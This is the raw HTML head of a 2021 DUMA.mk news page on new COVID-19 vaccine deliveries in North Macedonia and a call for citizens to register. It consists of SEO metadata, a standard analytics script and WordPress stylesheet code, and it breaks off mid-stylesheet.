

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://duma.mk/vesti-2/pristignuvaat-novi-kolichini-vakcini-gragjanite-da-se-prijavuvaat-za-da-dobijat-termin/
body_size: 34078
content:
<!doctype html>
<html dir="ltr" lang="mk-MK" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Пристигнуваат нови количини вакцини, граѓаните да се пријавуваат за да добијат термин - ДУМА.мк</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="description" content="Со истата динамика и оваа недела продолжува процесот на вакцинација низ земјава. –Се спушта возрасната граница согласно бројот на пријавени и некаде навистина е до 40 години, во некои градови каде што нема доволен број на пријавени постари граѓани. Бројката на вакцинари граѓани над 70 години е некаде околу 33 проценти. Ги повикаме и постарите" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admuser"/>
	<link rel="canonical" href="https://duma.mk/vesti-2/pristignuvaat-novi-kolichini-vakcini-gragjanite-da-se-prijavuvaat-za-da-dobijat-termin/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="mk_MK" />
		<meta property="og:site_name" content="ДУМА.мк - Известува и доловува!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Пристигнуваат нови количини вакцини, граѓаните да се пријавуваат за да добијат термин - ДУМА.мк" />
		<meta property="og:description" content="Со истата динамика и оваа недела продолжува процесот на вакцинација низ земјава. –Се спушта возрасната граница согласно бројот на пријавени и некаде навистина е до 40 години, во некои градови каде што нема доволен број на пријавени постари граѓани. Бројката на вакцинари граѓани над 70 години е некаде околу 33 проценти. Ги повикаме и постарите" />
		<meta property="og:url" content="https://duma.mk/vesti-2/pristignuvaat-novi-kolichini-vakcini-gragjanite-da-se-prijavuvaat-za-da-dobijat-termin/" />
		<meta property="og:image" content="https://duma.mk/wp-content/uploads/2021/05/kovid19-imunizacija.jpg" />
		<meta property="og:image:secure_url" content="https://duma.mk/wp-content/uploads/2021/05/kovid19-imunizacija.jpg" />
		<meta property="og:image:width" content="600" />
		<meta property="og:image:height" content="340" />
		<meta property="article:published_time" content="2021-05-11T10:31:13+00:00" />
		<meta property="article:modified_time" content="2021-05-11T10:31:13+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Пристигнуваат нови количини вакцини, граѓаните да се пријавуваат за да добијат термин - ДУМА.мк" />
		<meta name="twitter:description" content="Со истата динамика и оваа недела продолжува процесот на вакцинација низ земјава. –Се спушта возрасната граница согласно бројот на пријавени и некаде навистина е до 40 години, во некои градови каде што нема доволен број на пријавени постари граѓани. Бројката на вакцинари граѓани над 70 години е некаде околу 33 проценти. Ги повикаме и постарите" />
		<meta name="twitter:image" content="https://duma.mk/wp-content/uploads/2023/01/cropped-logo-duma.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/duma.mk\/vesti-2\/pristignuvaat-novi-kolichini-vakcini-gragjanite-da-se-prijavuvaat-za-da-dobijat-termin\/#blogposting","name":"\u041f\u0440\u0438\u0441\u0442\u0438\u0433\u043d\u0443\u0432\u0430\u0430\u0442 \u043d\u043e\u0432\u0438 \u043a\u043e\u043b\u0438\u0447\u0438\u043d\u0438 \u0432\u0430\u043a\u0446\u0438\u043d\u0438, \u0433\u0440\u0430\u0453\u0430\u043d\u0438\u0442\u0435 \u0434\u0430 \u0441\u0435 \u043f\u0440\u0438\u0458\u0430\u0432\u0443\u0432\u0430\u0430\u0442 \u0437\u0430 \u0434\u0430 \u0434\u043e\u0431\u0438\u0458\u0430\u0442 \u0442\u0435\u0440\u043c\u0438\u043d - \u0414\u0423\u041c\u0410.\u043c\u043a","headline":"\u041f\u0440\u0438\u0441\u0442\u0438\u0433\u043d\u0443\u0432\u0430\u0430\u0442 \u043d\u043e\u0432\u0438 \u043a\u043e\u043b\u0438\u0447\u0438\u043d\u0438 \u0432\u0430\u043a\u0446\u0438\u043d\u0438, \u0433\u0440\u0430\u0453\u0430\u043d\u0438\u0442\u0435 \u0434\u0430 \u0441\u0435 \u043f\u0440\u0438\u0458\u0430\u0432\u0443\u0432\u0430\u0430\u0442 \u0437\u0430 \u0434\u0430 \u0434\u043e\u0431\u0438\u0458\u0430\u0442 \u0442\u0435\u0440\u043c\u0438\u043d","author":{"@id":"https:\/\/duma.mk\/author\/admuser\/#author"},"publisher":{"@id":"https:\/\/duma.mk\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/duma.mk\/wp-content\/uploads\/2021\/05\/kovid19-imunizacija.jpg","width":600,"height":340},"datePublished":"2021-05-11T12:31:13+02:00","dateModified":"2021-05-11T12:31:13+02:00","inLanguage":"mk-MK","mainEntityOfPage":{"@id":"https:\/\/duma.mk\/vesti-2\/pristignuvaat-novi-kolichini-vakcini-gragjanite-da-se-prijavuvaat-za-da-dobijat-termin\/#webpage"},"isPartOf":{"@id":"https:\/\/duma.mk\/vesti-2\/pristignuvaat-novi-kolichini-vakcini-gragjanite-da-se-prijavuvaat-za-da-dobijat-termin\/#webpage"},"articleSection":"\u0412\u0435\u0441\u0442\u0438, \u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0438\u0458\u0430, \u0438\u043c\u0443\u043d\u0438\u0437\u0430\u0446\u0438\u0458\u0430, \u043a\u043e\u0432\u0438\u0434-19, \u041c\u0438\u043d\u0438\u0441\u0442\u0435\u0440\u0441\u0442\u0432\u043e \u0437\u0430 \u0437\u0434\u0440\u0430\u0432\u0441\u0442\u0432\u043e, \u043d\u043e\u0432\u0430 \u043a\u043e\u043b\u0438\u0447\u0438\u043d\u0430 \u0432\u0430\u043a\u0446\u0438\u043d\u0438, \u0424\u0430\u0458\u0437\u0435\u0440, \u043c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438 \u0458\u0430\u0437\u0438\u043a"},{"@type":"BreadcrumbList","@id":"https:\/\/duma.mk\/vesti-2\/pristignuvaat-novi-kolichini-vakcini-gragjanite-da-se-prijavuvaat-za-da-dobijat-termin\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/duma.mk#listItem","position":1,"name":"Home","item":"https:\/\/duma.mk","nextItem":{"@type":"ListItem","@id":"https:\/\/duma.mk\/category\/vesti-2\/#listItem","name":"\u0412\u0435\u0441\u0442\u0438"}},{"@type":"ListItem","@id":"https:\/\/duma.mk\/category\/vesti-2\/#listItem","position":2,"name":"\u0412\u0435\u0441\u0442\u0438","item":"https:\/\/duma.mk\/category\/vesti-2\/","nextItem":{"@type":"ListItem","@id":"https:\/\/duma.mk\/category\/vesti-2\/makedonija-2\/#listItem","name":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0438\u0458\u0430"},"previousItem":{"@type":"ListItem","@id":"https:\/\/duma.mk#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/duma.mk\/category\/vesti-2\/makedonija-2\/#listItem","position":3,"name":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0438\u0458\u0430","item":"https:\/\/duma.mk\/category\/vesti-2\/makedonija-2\/","nextItem":{"@type":"ListItem","@id":"https:\/\/duma.mk\/vesti-2\/pristignuvaat-novi-kolichini-vakcini-gragjanite-da-se-prijavuvaat-za-da-dobijat-termin\/#listItem","name":"\u041f\u0440\u0438\u0441\u0442\u0438\u0433\u043d\u0443\u0432\u0430\u0430\u0442 \u043d\u043e\u0432\u0438 \u043a\u043e\u043b\u0438\u0447\u0438\u043d\u0438 \u0432\u0430\u043a\u0446\u0438\u043d\u0438, \u0433\u0440\u0430\u0453\u0430\u043d\u0438\u0442\u0435 \u0434\u0430 \u0441\u0435 \u043f\u0440\u0438\u0458\u0430\u0432\u0443\u0432\u0430\u0430\u0442 \u0437\u0430 \u0434\u0430 \u0434\u043e\u0431\u0438\u0458\u0430\u0442 \u0442\u0435\u0440\u043c\u0438\u043d"},"previousItem":{"@type":"ListItem","@id":"https:\/\/duma.mk\/category\/vesti-2\/#listItem","name":"\u0412\u0435\u0441\u0442\u0438"}},{"@type":"ListItem","@id":"https:\/\/duma.mk\/vesti-2\/pristignuvaat-novi-kolichini-vakcini-gragjanite-da-se-prijavuvaat-za-da-dobijat-termin\/#listItem","position":4,"name":"\u041f\u0440\u0438\u0441\u0442\u0438\u0433\u043d\u0443\u0432\u0430\u0430\u0442 \u043d\u043e\u0432\u0438 \u043a\u043e\u043b\u0438\u0447\u0438\u043d\u0438 \u0432\u0430\u043a\u0446\u0438\u043d\u0438, \u0433\u0440\u0430\u0453\u0430\u043d\u0438\u0442\u0435 \u0434\u0430 \u0441\u0435 \u043f\u0440\u0438\u0458\u0430\u0432\u0443\u0432\u0430\u0430\u0442 \u0437\u0430 \u0434\u0430 \u0434\u043e\u0431\u0438\u0458\u0430\u0442 \u0442\u0435\u0440\u043c\u0438\u043d","previousItem":{"@type":"ListItem","@id":"https:\/\/duma.mk\/category\/vesti-2\/makedonija-2\/#listItem","name":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0438\u0458\u0430"}}]},{"@type":"Organization","@id":"https:\/\/duma.mk\/#organization","name":"\u0414\u0423\u041c\u0410.\u043c\u043a","description":"\u0418\u0437\u0432\u0435\u0441\u0442\u0443\u0432\u0430 \u0438 \u0434\u043e\u043b\u043e\u0432\u0443\u0432\u0430!","url":"https:\/\/duma.mk\/","logo":{"@type":"ImageObject","url":"https:\/\/duma.mk\/wp-content\/uploads\/2022\/12\/cropped-\u0414\u0423\u041c\u0410-\u041c\u041a-\u043d\u043e\u0432\u043e\u0433\u043e\u0434\u0438\u0448\u043d\u043e11-1.jpg","@id":"https:\/\/duma.mk\/vesti-2\/pristignuvaat-novi-kolichini-vakcini-gragjanite-da-se-prijavuvaat-za-da-dobijat-termin\/#organizationLogo","width":771,"height":360},"image":{"@id":"https:\/\/duma.mk\/vesti-2\/pristignuvaat-novi-kolichini-vakcini-gragjanite-da-se-prijavuvaat-za-da-dobijat-termin\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/duma.mk\/author\/admuser\/#author","url":"https:\/\/duma.mk\/author\/admuser\/","name":"admuser"},{"@type":"WebPage","@id":"https:\/\/duma.mk\/vesti-2\/pristignuvaat-novi-kolichini-vakcini-gragjanite-da-se-prijavuvaat-za-da-dobijat-termin\/#webpage","url":"https:\/\/duma.mk\/vesti-2\/pristignuvaat-novi-kolichini-vakcini-gragjanite-da-se-prijavuvaat-za-da-dobijat-termin\/","name":"\u041f\u0440\u0438\u0441\u0442\u0438\u0433\u043d\u0443\u0432\u0430\u0430\u0442 \u043d\u043e\u0432\u0438 \u043a\u043e\u043b\u0438\u0447\u0438\u043d\u0438 \u0432\u0430\u043a\u0446\u0438\u043d\u0438, \u0433\u0440\u0430\u0453\u0430\u043d\u0438\u0442\u0435 \u0434\u0430 \u0441\u0435 \u043f\u0440\u0438\u0458\u0430\u0432\u0443\u0432\u0430\u0430\u0442 \u0437\u0430 \u0434\u0430 \u0434\u043e\u0431\u0438\u0458\u0430\u0442 \u0442\u0435\u0440\u043c\u0438\u043d - \u0414\u0423\u041c\u0410.\u043c\u043a","description":"\u0421\u043e \u0438\u0441\u0442\u0430\u0442\u0430 \u0434\u0438\u043d\u0430\u043c\u0438\u043a\u0430 \u0438 \u043e\u0432\u0430\u0430 \u043d\u0435\u0434\u0435\u043b\u0430 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0443\u0432\u0430 \u043f\u0440\u043e\u0446\u0435\u0441\u043e\u0442 \u043d\u0430 \u0432\u0430\u043a\u0446\u0438\u043d\u0430\u0446\u0438\u0458\u0430 \u043d\u0438\u0437 \u0437\u0435\u043c\u0458\u0430\u0432\u0430. \u2013\u0421\u0435 \u0441\u043f\u0443\u0448\u0442\u0430 \u0432\u043e\u0437\u0440\u0430\u0441\u043d\u0430\u0442\u0430 \u0433\u0440\u0430\u043d\u0438\u0446\u0430 \u0441\u043e\u0433\u043b\u0430\u0441\u043d\u043e \u0431\u0440\u043e\u0458\u043e\u0442 \u043d\u0430 \u043f\u0440\u0438\u0458\u0430\u0432\u0435\u043d\u0438 \u0438 \u043d\u0435\u043a\u0430\u0434\u0435 \u043d\u0430\u0432\u0438\u0441\u0442\u0438\u043d\u0430 \u0435 \u0434\u043e 40 \u0433\u043e\u0434\u0438\u043d\u0438, \u0432\u043e \u043d\u0435\u043a\u043e\u0438 \u0433\u0440\u0430\u0434\u043e\u0432\u0438 \u043a\u0430\u0434\u0435 \u0448\u0442\u043e \u043d\u0435\u043c\u0430 \u0434\u043e\u0432\u043e\u043b\u0435\u043d \u0431\u0440\u043e\u0458 \u043d\u0430 \u043f\u0440\u0438\u0458\u0430\u0432\u0435\u043d\u0438 \u043f\u043e\u0441\u0442\u0430\u0440\u0438 \u0433\u0440\u0430\u0453\u0430\u043d\u0438. \u0411\u0440\u043e\u0458\u043a\u0430\u0442\u0430 \u043d\u0430 \u0432\u0430\u043a\u0446\u0438\u043d\u0430\u0440\u0438 \u0433\u0440\u0430\u0453\u0430\u043d\u0438 \u043d\u0430\u0434 70 \u0433\u043e\u0434\u0438\u043d\u0438 \u0435 \u043d\u0435\u043a\u0430\u0434\u0435 \u043e\u043a\u043e\u043b\u0443 33 \u043f\u0440\u043e\u0446\u0435\u043d\u0442\u0438. \u0413\u0438 \u043f\u043e\u0432\u0438\u043a\u0430\u043c\u0435 \u0438 \u043f\u043e\u0441\u0442\u0430\u0440\u0438\u0442\u0435","inLanguage":"mk-MK","isPartOf":{"@id":"https:\/\/duma.mk\/#website"},"breadcrumb":{"@id":"https:\/\/duma.mk\/vesti-2\/pristignuvaat-novi-kolichini-vakcini-gragjanite-da-se-prijavuvaat-za-da-dobijat-termin\/#breadcrumblist"},"author":{"@id":"https:\/\/duma.mk\/author\/admuser\/#author"},"creator":{"@id":"https:\/\/duma.mk\/author\/admuser\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/duma.mk\/wp-content\/uploads\/2021\/05\/kovid19-imunizacija.jpg","@id":"https:\/\/duma.mk\/vesti-2\/pristignuvaat-novi-kolichini-vakcini-gragjanite-da-se-prijavuvaat-za-da-dobijat-termin\/#mainImage","width":600,"height":340},"primaryImageOfPage":{"@id":"https:\/\/duma.mk\/vesti-2\/pristignuvaat-novi-kolichini-vakcini-gragjanite-da-se-prijavuvaat-za-da-dobijat-termin\/#mainImage"},"datePublished":"2021-05-11T12:31:13+02:00","dateModified":"2021-05-11T12:31:13+02:00"},{"@type":"WebSite","@id":"https:\/\/duma.mk\/#website","url":"https:\/\/duma.mk\/","name":"\u0414\u0423\u041c\u0410.\u043c\u043a","description":"\u0418\u0437\u0432\u0435\u0441\u0442\u0443\u0432\u0430 \u0438 \u0434\u043e\u043b\u043e\u0432\u0443\u0432\u0430!","inLanguage":"mk-MK","publisher":{"@id":"https:\/\/duma.mk\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ДУМА.мк &raquo; Фид" href="https://duma.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="ДУМА.мк &raquo; фидови за коментари" href="https://duma.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ДУМА.мк &raquo; Пристигнуваат нови количини вакцини, граѓаните да се пријавуваат за да добијат термин фидови за коментари" href="https://duma.mk/vesti-2/pristignuvaat-novi-kolichini-vakcini-gragjanite-da-se-prijavuvaat-za-da-dobijat-termin/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://duma.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fduma.mk%2Fvesti-2%2Fpristignuvaat-novi-kolichini-vakcini-gragjanite-da-se-prijavuvaat-za-da-dobijat-termin%2F&#038;lang=mk" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://duma.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fduma.mk%2Fvesti-2%2Fpristignuvaat-novi-kolichini-vakcini-gragjanite-da-se-prijavuvaat-za-da-dobijat-termin%2F&#038;format=xml&#038;lang=mk" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-NGTYLHS43K"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/duma.mk\/vesti-2\/pristignuvaat-novi-kolichini-vakcini-gragjanite-da-se-prijavuvaat-za-da-dobijat-termin\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-NGTYLHS43K',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-NGTYLHS43K', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask 